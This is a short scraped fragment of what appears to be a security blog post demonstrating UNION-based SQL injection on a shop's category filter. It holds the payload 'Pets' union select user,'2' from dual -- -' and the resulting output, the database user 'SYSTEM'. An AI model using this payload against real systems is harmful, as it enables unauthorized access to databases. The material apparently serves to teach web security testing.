 -Pets' union select user,'2' from dual -- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
SYSTEM
2
initsec blog.gm7.org